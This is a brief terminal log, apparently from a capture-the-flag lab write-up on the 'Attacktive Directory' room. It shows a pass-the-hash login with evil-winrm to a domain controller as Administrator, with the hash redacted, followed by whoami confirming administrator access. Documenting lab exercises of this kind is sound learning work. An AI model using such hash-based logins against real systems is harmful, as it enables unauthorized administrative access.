 ┌──(kali㉿kali)-[~/Desktop/CTFs/ATTACKTIVE-DIRECTORY]
└─$ evil-winrm -i spookysec.local -u Administrator -H "{Redacted}"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>